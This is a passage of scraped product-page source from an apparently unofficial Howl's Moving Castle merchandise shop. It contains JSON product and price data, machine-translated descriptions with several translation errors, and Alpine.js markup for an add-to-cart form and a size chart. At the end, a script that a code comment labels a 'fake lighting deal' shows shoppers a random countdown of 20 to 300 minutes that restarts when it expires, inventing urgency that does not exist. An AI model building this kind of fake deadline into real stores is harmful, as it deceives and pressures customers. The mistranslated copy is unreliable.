howlsmovingcastlemerch.com\/media\/920\/raf750x1000075t5e504c7bf03840f4.jpg","preview_url":""}],"prices":[{"id":426,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":426,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T03:49:40.000000Z","updated_at":"2024-11-20T03:49:40.000000Z","laravel_through_key":431,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T10:51:07.000000Z","updated_at":"2024-11-19T10:51:07.000000Z"},"priceable":{"id":426,"product_id":431,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOWLSSKU-85977","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T03:49:40.000000Z","updated_at":"2024-11-20T03:49:40.000000Z","deleted_at":null}}],"thumbnail":{"id":907,"model_type":"product","model_id":431,"uuid":"522aedd2-b469-41bc-8ae5-18e0b230f31e","collection_name":"images","name":"ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600","file_name":"ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":52636,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1788},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T03:49:31.000000Z","updated_at":"2024-11-20T03:49:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/howlsmovingcastlemerch.com\/media\/907\/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600.jpg","preview_url":""},"collections":[{"id":116,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle T-Shirts","fr":"Howl\u0027s Moving Castle T-shirts","de":"Howl\u0027s Moving Castle T-Shirts","es":"Howl\u0027s Moving Castle Camisetas","ja":"Howl\u0027s Moving Castle T\u30b7\u30e3\u30c4","ko":"Howl\u0027s Moving Castle T-\uc154\uce20","it":"Howl\u0027s Moving Castle T-shirt","nl":"Howl\u0027s Moving Castle T-shirts","pt":"Howl\u0027s Moving Castle T-shirts"},"description":{"en":"Howl\u0027s Moving Castle T-Shirts in Howl\u0026#039;s Moving Castle Merch is a brand that specializes in licensed merchandise. The t-shirts we offer are of excellent quality and come at an affordable price. Howl\u0027s Moving Castle Cloth is the perfect clothing option for all your favorite books!","fr":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch est une marque sp\u00e9cialis\u00e9e dans les marchandises sous licence. Les t-shirts que nous offrons sont d\u0027excellente qualit\u00e9 et viennent \u00e0 un prix abordable. Howl\u0027s Moving Castle Le v\u00eatement est l\u0027option de v\u00eatements parfaite pour tous vos livres pr\u00e9f\u00e9r\u00e9s!","de":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch ist eine Marke, die sich auf lizenzierte Waren spezialisiert hat. Die T-Shirts, die wir anbieten, sind von ausgezeichneter Qualit\u00e4t und kommen zu einem erschwinglichen Preis. Howl\u0027s Moving Castle Cloth ist die perfekte Kleidungsoption f\u00fcr alle Ihre Lieblingsb\u00fccher!","es":"Howl\u0027s Moving Castle Camisetas en Howl\u0027s Moving Castle Merch es una marca que se especializa en mercanc\u00eda con licencia. Las camisetas que ofrecemos son de excelente calidad y vienen a un precio asequible. Howl\u0027s Moving Castle Cloth es la opci\u00f3n de ropa perfecta para todos tus libros favoritos!","ja":"Howl\u0027s Moving Castle Howl\u0027s Moving Castle Merch\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u30e9\u30a4\u30bb\u30f3\u30b9\u3055\u308c\u305f\u5546\u54c1\u306b\u7279\u5316\u3057\u305f\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u79c1\u305f\u3061\u304c\u63d0\u4f9b\u3059\u308bT\u30b7\u30e3\u30c4\u306f\u3001\u512a\u308c\u305f\u54c1\u8cea\u3067\u3042\u308a\u3001\u624b\u9803\u306a\u4fa1\u683c\u3067\u6765\u3066\u3044\u307e\u3059\u3002 Howl\u0027s Moving Castle \u5e03\u306f\u3001\u3059\u3079\u3066\u306e\u304a\u6c17\u306b\u5165\u308a\u306e\u672c\u306b\u6700\u9069\u306a\u670d\u306e\u9078\u629e\u80a2\u3067\u3059!","ko":"Howl\u0027s Moving Castle Howl\u0027s Moving Castle Merch\uc758 \ud2f0\uc154\uce20\ub294 \ub77c\uc774\uc13c\uc2a4 \uc0c1\ud488 \uc804\ubb38 \ube0c\ub79c\ub4dc\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc81c\uacf5\ud558\ub294 \ud2f0\uc154\uce20\ub294 \uc6b0\uc218\ud55c \ud488\uc9c8\uacfc \uc800\ub834\ud55c \uac00\uaca9\uc73c\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Howl\u0027s Moving Castle \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ucc45 \uc804\ubd80\ub97c \uc704\ud55c \uc644\ubcbd\ud55c \uc758\ub958 \uc120\ud0dd\uad8c\uc785\ub2c8\ub2e4!","it":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch \u00e8 un marchio specializzato in prodotti con licenza. Le t-shirt che offriamo sono di ottima qualit\u00e0 e vengono ad un prezzo accessibile. Howl\u0027s Moving Castle Cloth \u00e8 l\u0027opzione di abbigliamento perfetta per tutti i tuoi libri preferiti!","nl":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch is een merk dat gespecialiseerd is in gelicentieerde merchandise. De t-shirts die wij aanbieden zijn van uitstekende kwaliteit en komen tegen een betaalbare prijs. Howl\u0027s Moving Castle Kleding is de perfecte kleding optie voor al uw favoriete boeken!","pt":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch \u00e9 uma marca especializada em mercadorias licenciadas. As camisetas que oferecemos s\u00e3o de excelente qualidade e v\u00eam a um pre\u00e7o acess\u00edvel. Howl\u0027s Moving Castle Roupa \u00e9 a op\u00e7\u00e3o de roupa perfeita para todos os seus livros favoritos!"}},"sort":"custom","created_at":"2024-11-20T03:38:45.000000Z","updated_at":"2025-12-03T16:52:45.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","pivot":{"product_id":431,"collection_id":116,"position":1,"created_at":"2024-11-20T03:49:30.000000Z","updated_at":"2024-11-20T03:49:30.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":61,"_rgt":88,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle Cloth","fr":"Howl\u0027s Moving Castle V\u00eatements","de":"Howl\u0027s Moving Castle Cloth","es":"Howl\u0027s Moving Castle Cloth","ja":"Howl\u0027s Moving Castle \u30ed\u30b0\u30a4\u30f3","ko":"Howl\u0027s Moving Castle \uc81c\ud488\uc815\ubcf4","it":"Howl\u0027s Moving Castle Cloth","nl":"Howl\u0027s Moving Castle Doek","pt":"Howl\u0027s Moving Castle Pano de pano"},"description":{"en":"The best of Howl\u0026#039;s Moving Castle Merch from Japan is now available at the U.S. store, so you can get your favorite items ready for the movie and get everything else you\u0026#039;ve been waiting for! Wrap yourself in It and watch your own story unfold! This gorgeous piece is the perfect addition to any Howl\u0026amp;039;s Moving Castle wardrobe.","fr":"Le meilleur de Howl\u0027s Moving Castle Merch du Japon est maintenant disponible au magasin am\u00e9ricain, de sorte que vous pouvez obtenir vos articles pr\u00e9f\u00e9r\u00e9s pr\u00eats pour le film et obtenir tout le reste que vous attendiez! Enveloppez-vous et regardez votre propre histoire se d\u00e9rouler! Cette pi\u00e8ce magnifique est l\u0027ajout parfait \u00e0 n\u0027importe quelle penderie de Houl\u0026039.","de":"Das Beste von Howl\u0027s Moving Castle Merch aus Japan ist jetzt im US-Shop erh\u00e4ltlich, so dass Sie Ihre Lieblingsartikel bereit f\u00fcr den Film erhalten und alles andere bekommen, worauf Sie gewartet haben! Wrap selbst in It und beobachten Sie Ihre eigene Geschichte entfaltet! Dieses wundersch\u00f6ne St\u00fcck ist die perfekte Erg\u00e4nzung zu jedem Howl\u0026039;s Moving Castle Kleiderschrank.","es":"Lo mejor de Howl\u0027s Moving Castle Merch de Jap\u00f3n est\u00e1 ahora disponible en la tienda de EE.UU., as\u00ed que puedes preparar tus art\u00edculos favoritos para la pel\u00edcula y conseguir todo lo que has estado esperando! Envu\u00e9lvete y mira tu propia historia. Esta hermosa pieza es la adici\u00f3n perfecta a cualquier vestuario Howl borde039;s Moving Castle.","ja":"\u65e5\u672c\u3067\u4e00\u756a\u306e\u300cHowl\u0027s Moving Castle Merch\u300d\u306f\u3001\u30a2\u30e1\u30ea\u30ab\u30b9\u30c8\u30a2\u3067\u8cfc\u5165\u3067\u304d\u308b\u306e\u3067\u3001\u6620\u753b\u306e\u6e96\u5099\u304c\u3067\u304d\u3001\u5f85\u3063\u3066\u3044\u305f\u3044\u3082\u306e\u3092\u3059\u3079\u3066\u624b\u306b\u5165\u308c\u307e\u3057\u3087\u3046! \u81ea\u5206\u3092\u5305\u307f\u3001\u81ea\u5206\u306e\u30b9\u30c8\u30fc\u30ea\u30fc\u3092\u9593\u8fd1\u3067\u898b\u307e\u3057\u3087\u3046! \u3053\u306e\u8c6a\u83ef\u306a\u4f5c\u54c1\u306f\u3001\u3069\u306eHowl\u0026039\u306b\u3082\u3074\u3063\u305f\u308a\u3067\u3059\u3002","ko":"\uc77c\ubcf8\uc758 Howl\u0027s Moving Castle Merch\ub294 \uc9c0\uae08 \ubbf8\uad6d \uc0c1\uc810\uc5d0\uc11c \uc720\ud6a8\ud569\ub2c8\ub2e4, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc740 \uc601\ud654\uc5d0 \uc900\ube44\ub418\uc5b4 \uc788\ub294 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ud488\ubaa9\uc744 \uc5bb\uc744 \uc218 \uc788\uace0 \ub2f9\uc2e0\uc774 \uae30\ub2e4\ub9ac\uace0 \uc788\ub294 \ub2e4\ub978 \ubaa8\ub4e0 \uac83\uc744 \uc5bb\uc73c\uc2ed\uc2dc\uc624! \uc790\uc2e0\uc744 \uac10\uc2f8\uace0 \uc790\uc2e0\uc758 \uc774\uc57c\uae30\ub97c \ud3bc\uce58\ub2e4! \uc774 \ud654\ub824\ud55c \uc870\uac01\uc740 \uc5b4\ub5a4 Howl\u0026039;s \uc774\ub3d9\ud558\ub294 \uc131 \uc637\uc7a5\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4.","it":"Il meglio di Howl\u0027s Moving Castle Merch dal Giappone \u00e8 ora disponibile presso il negozio degli Stati Uniti, in modo da poter ottenere i vostri articoli preferiti pronti per il film e ottenere tutto il resto che state aspettando! Avvolgiti in esso e guarda la tua storia dispiegarsi! Questo splendido pezzo \u00e8 l\u0027aggiunta perfetta a qualsiasi Howl\u0026039;s armadio castello mobile.","nl":"Het beste van Howl\u0027s Moving Castle Merch uit Japan is nu beschikbaar in de Amerikaanse winkel, zodat u uw favoriete items klaar voor de film en krijgen alles wat je hebt gewacht op! Wikkel jezelf erin en kijk naar je eigen verhaal! Dit prachtige stuk is de perfecte aanvulling op elke Howl\u0026039;s Moving Castle kledingkast.","pt":"O melhor de Howl\u0027s Moving Castle Merch do Jap\u00e3o est\u00e1 agora dispon\u00edvel na loja dos EUA, para que voc\u00ea possa preparar seus itens favoritos para o filme e obter tudo o que voc\u00ea estava esperando! Enrole-se nele e veja sua pr\u00f3pria hist\u00f3ria se desenrolar! Esta pe\u00e7a linda \u00e9 a adi\u00e7\u00e3o perfeita para qualquer guarda-roupa do castelo m\u00f3vel Howl\u0026039;s."}},"sort":"custom","created_at":"2024-11-20T03:38:43.000000Z","updated_at":"2025-07-21T20:07:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"howl-s-moving-castle-merch-cloth","default":true,"created_at":"2024-11-20T03:38:43.000000Z","updated_at":"2024-11-20T03:38:43.000000Z"}},{"id":116,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Howl\u0027s Moving Castle T-Shirts","fr":"Howl\u0027s Moving Castle T-shirts","de":"Howl\u0027s Moving Castle T-Shirts","es":"Howl\u0027s Moving Castle Camisetas","ja":"Howl\u0027s Moving Castle T\u30b7\u30e3\u30c4","ko":"Howl\u0027s Moving Castle T-\uc154\uce20","it":"Howl\u0027s Moving Castle T-shirt","nl":"Howl\u0027s Moving Castle T-shirts","pt":"Howl\u0027s Moving Castle T-shirts"},"description":{"en":"Howl\u0027s Moving Castle T-Shirts in Howl\u0026#039;s Moving Castle Merch is a brand that specializes in licensed merchandise. The t-shirts we offer are of excellent quality and come at an affordable price. Howl\u0027s Moving Castle Cloth is the perfect clothing option for all your favorite books!","fr":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch est une marque sp\u00e9cialis\u00e9e dans les marchandises sous licence. Les t-shirts que nous offrons sont d\u0027excellente qualit\u00e9 et viennent \u00e0 un prix abordable. Howl\u0027s Moving Castle Le v\u00eatement est l\u0027option de v\u00eatements parfaite pour tous vos livres pr\u00e9f\u00e9r\u00e9s!","de":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch ist eine Marke, die sich auf lizenzierte Waren spezialisiert hat. Die T-Shirts, die wir anbieten, sind von ausgezeichneter Qualit\u00e4t und kommen zu einem erschwinglichen Preis. Howl\u0027s Moving Castle Cloth ist die perfekte Kleidungsoption f\u00fcr alle Ihre Lieblingsb\u00fccher!","es":"Howl\u0027s Moving Castle Camisetas en Howl\u0027s Moving Castle Merch es una marca que se especializa en mercanc\u00eda con licencia. Las camisetas que ofrecemos son de excelente calidad y vienen a un precio asequible. Howl\u0027s Moving Castle Cloth es la opci\u00f3n de ropa perfecta para todos tus libros favoritos!","ja":"Howl\u0027s Moving Castle Howl\u0027s Moving Castle Merch\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u30e9\u30a4\u30bb\u30f3\u30b9\u3055\u308c\u305f\u5546\u54c1\u306b\u7279\u5316\u3057\u305f\u30d6\u30e9\u30f3\u30c9\u3067\u3059\u3002 \u79c1\u305f\u3061\u304c\u63d0\u4f9b\u3059\u308bT\u30b7\u30e3\u30c4\u306f\u3001\u512a\u308c\u305f\u54c1\u8cea\u3067\u3042\u308a\u3001\u624b\u9803\u306a\u4fa1\u683c\u3067\u6765\u3066\u3044\u307e\u3059\u3002 Howl\u0027s Moving Castle \u5e03\u306f\u3001\u3059\u3079\u3066\u306e\u304a\u6c17\u306b\u5165\u308a\u306e\u672c\u306b\u6700\u9069\u306a\u670d\u306e\u9078\u629e\u80a2\u3067\u3059!","ko":"Howl\u0027s Moving Castle Howl\u0027s Moving Castle Merch\uc758 \ud2f0\uc154\uce20\ub294 \ub77c\uc774\uc13c\uc2a4 \uc0c1\ud488 \uc804\ubb38 \ube0c\ub79c\ub4dc\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uac00 \uc81c\uacf5\ud558\ub294 \ud2f0\uc154\uce20\ub294 \uc6b0\uc218\ud55c \ud488\uc9c8\uacfc \uc800\ub834\ud55c \uac00\uaca9\uc73c\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Howl\u0027s Moving Castle \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ucc45 \uc804\ubd80\ub97c \uc704\ud55c \uc644\ubcbd\ud55c \uc758\ub958 \uc120\ud0dd\uad8c\uc785\ub2c8\ub2e4!","it":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch \u00e8 un marchio specializzato in prodotti con licenza. Le t-shirt che offriamo sono di ottima qualit\u00e0 e vengono ad un prezzo accessibile. Howl\u0027s Moving Castle Cloth \u00e8 l\u0027opzione di abbigliamento perfetta per tutti i tuoi libri preferiti!","nl":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch is een merk dat gespecialiseerd is in gelicentieerde merchandise. De t-shirts die wij aanbieden zijn van uitstekende kwaliteit en komen tegen een betaalbare prijs. Howl\u0027s Moving Castle Kleding is de perfecte kleding optie voor al uw favoriete boeken!","pt":"Howl\u0027s Moving Castle T-Shirts in Howl\u0027s Moving Castle Merch \u00e9 uma marca especializada em mercadorias licenciadas. As camisetas que oferecemos s\u00e3o de excelente qualidade e v\u00eam a um pre\u00e7o acess\u00edvel. Howl\u0027s Moving Castle Roupa \u00e9 a op\u00e7\u00e3o de roupa perfeita para todos os seus livros favoritos!"}},"sort":"custom","created_at":"2024-11-20T03:38:45.000000Z","updated_at":"2025-12-03T16:52:45.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-tees","combination_id":14,"base_price":24.9},"type_code":"t-shirts","default_url":{"id":129,"language_id":1,"element_type":"collection","element_id":116,"slug":"howl-s-moving-castle-merch-t-shirts","default":true,"created_at":"2024-11-20T03:38:45.000000Z","updated_at":"2024-11-20T03:38:45.000000Z"}}],"default_url":{"id":129,"language_id":1,"element_type":"collection","element_id":116,"slug":"howl-s-moving-castle-merch-t-shirts","default":true,"created_at":"2024-11-20T03:38:45.000000Z","updated_at":"2024-11-20T03:38:45.000000Z"}}],"default_url":{"id":580,"language_id":1,"element_type":"product","element_id":431,"slug":"howls-moving-castle-t-shirts-howls-moving-castle-classic-t-shirt-rb2507-24","default":true,"created_at":"2024-11-20T03:49:30.000000Z","updated_at":"2024-11-20T03:49:30.000000Z"},"variants":[{"id":426,"product_id":431,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HOWLSSKU-85977","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T03:49:40.000000Z","updated_at":"2024-11-20T03:49:40.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
